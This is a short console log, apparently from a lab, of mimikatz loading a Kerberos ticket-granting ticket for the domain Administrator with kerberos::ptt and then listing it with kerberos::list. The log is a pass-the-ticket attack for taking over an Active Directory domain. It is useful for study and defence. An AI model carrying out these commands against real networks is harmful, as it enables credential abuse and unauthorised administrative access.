 c:\Users\hack\Desktop>.\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt [0;e9d5a]-2-0-60a10000-Administrator@krbtgt-XIE.COM.kirbi
* File: '[0;e9d5a]-2-0-60a10000-Administrator@krbtgt-XIE.COM.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 2024/9/23 23:06:21 ; 2024/9/24 9:06:07 ; 2024/9/30 23:06:07
   Server Name       : krbtgt/XIE.COM @ XIE.COM
   Client Name       : Administrator @ XIE.COM
   Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
mimikatz # _